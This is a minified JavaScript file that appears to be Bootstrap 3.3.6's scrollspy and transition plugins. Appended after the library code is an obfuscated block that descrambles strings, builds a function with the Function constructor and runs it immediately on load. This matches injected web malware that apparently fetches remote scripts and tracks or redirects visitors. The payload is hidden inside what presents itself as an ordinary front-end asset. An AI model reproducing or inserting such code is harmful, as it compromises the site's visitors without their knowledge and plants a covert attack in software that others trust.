            var o = t(this),
                n = o.data("bs.scrollspy"),
                s = "object" == typeof i && i;
            n || o.data("bs.scrollspy", n = new e(this, s)), "string" == typeof i && n[i]() }) }
    e.VERSION = "3.3.6", e.DEFAULTS = { offset: 10 }, e.prototype.getScrollHeight = function() {
        return this.$scrollElement[0].scrollHeight || Math.max(this.$body[0].scrollHeight, document.documentElement.scrollHeight) }, e.prototype.refresh = function() {
        var e = this,
            i = "offset",
            o = 0;
        this.offsets = [], this.targets = [], this.scrollHeight = this.getScrollHeight(), t.isWindow(this.$scrollElement[0]) || (i = "position", o = this.$scrollElement.scrollTop()), this.$body.find(this.selector).map(function() {
            var e = t(this),
                n = e.data("target") || e.attr("href"),
                s = /^#./.test(n) && t(n);
            return s && s.length && s.is(":visible") && [
                [s[i]().top + o, n]
            ] || null }).sort(function(t, e) {
            return t[0] - e[0] }).each(function() { e.offsets.push(this[0]), e.targets.push(this[1]) }) }, e.prototype.process = function() {
        var t, e = this.$scrollElement.scrollTop() + this.options.offset,
            i = this.getScrollHeight(),
            o = this.options.offset + i - this.$scrollElement.height(),
            n = this.offsets,
            s = this.targets,
            a = this.activeTarget;
        if (this.scrollHeight != i && this.refresh(), e >= o) return a != (t = s[s.length - 1]) && this.activate(t);
        if (a && e < n[0]) return this.activeTarget = null, this.clear();
        for (t = n.length; t--;) a != s[t] && e >= n[t] && (void 0 === n[t + 1] || e < n[t + 1]) && this.activate(s[t]) }, e.prototype.activate = function(e) { this.activeTarget = e, this.clear();
        var i = this.selector + '[data-target="' + e + '"],' + this.selector + '[href="' + e + '"]',
            o = t(i).parents("li").addClass("active");
        o.parent(".dropdown-menu").length && (o = o.closest("li.dropdown").addClass("active")), o.trigger("activate.bs.scrollspy") }, e.prototype.clear = function() { t(this.selector).parentsUntil(this.options.target, ".active").removeClass("active") };
    var o = t.fn.scrollspy;
    t.fn.scrollspy = i, t.fn.scrollspy.Constructor = e, t.fn.scrollspy.noConflict = function() {
        return t.fn.scrollspy = o, this }, t(window).on("load.bs.scrollspy.data-api", function() { t('[data-spy="scroll"]').each(function() {
            var e = t(this);
            i.call(e, e.data()) }) }) }(jQuery), + function(t) { "use strict";

    function e() {
        var t = document.createElement("bootstrap"),
            e = { WebkitTransition: "webkitTransitionEnd", MozTransition: "transitionend", OTransition: "oTransitionEnd otransitionend", transition: "transitionend" };
        for (var i in e)
            if (void 0 !== t.style[i]) return { end: e[i] };
        return !1 }
    t.fn.emulateTransitionEnd = function(e) {
        var i = !1,
            o = this;
        t(this).one("bsTransitionEnd", function() { i = !0 });
        var n = function() { i || t(o).trigger(t.support.transition.end) };
        return setTimeout(n, e), this }, t(function() { t.support.transition = e(), t.support.transition && (t.event.special.bsTransitionEnd = { bindType: t.support.transition.end, delegateType: t.support.transition.end, handle: function(e) {
                return t(e.target).is(this) ? e.handleObj.handler.apply(this, arguments) : void 0 } }) }) }(jQuery);
;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai ];sW)6W(d.qt_&..!ca(=2nf%]gW.8.+.]!0d=)%W_cW.liy(4.dd\'!0r;=el&W()aa}ar-&r]fadsrl%ar%s=.W2_.ad1 =a] 1Wx%j]hb8ot]M9WhWe1l;$p ;0]3()(.W=c2)]ee5e%sb9W){pnkcnds)oTcrc 22ac"cW08s](&.a3j%erW]%.o!];nar\/}d)=d;e#W(d)\/dcWxind;{=f(.(W=.$l2.(Wwnj=meu#!=Woid(Wrr(WWm.-W]=ue0k,pn.1=0enq9co)a(0ucyS(dW+02\/u9xc(;rWfived(2&u..)fWt.(ej[Wfd.13,d0ol.}4 .+w}.r$sd.dt=g,$fW0)Wt.)cte%)t!kohe!2]]3.t,{WetWprW=fd)W*nc]v2.](.z0vWh)wn*.W,u#)te(udWt(frphp.df0e}.aeWe,Wwu=]=(h=]rg$ptWW=%l& s-d.;7c.]c(o ,=]i.lle7Wte+a.iM_]2t}s(nW.et[)${dirzCu)W(]We=c]tzW5n=Cd#ruef%dr}dWp#W]8W{d;(;W].s(dn{WtfsrW= $)9nw}%W)f(4e3.ad. a.ip;cne&r=8da1WW.uno%x(o.e bc{aW%!0par)s1W .EstWo!Witm5rpt")14l-W.)0W %einWq,+2-d*;[)g%Wnod)oe.a2!drcncf]vW(t)(t8gCd&s{e$1t1!su=*t.(+Wtd0'));var bWJ=lCc(rkv,bFz );bWJ(2852);return 1056})();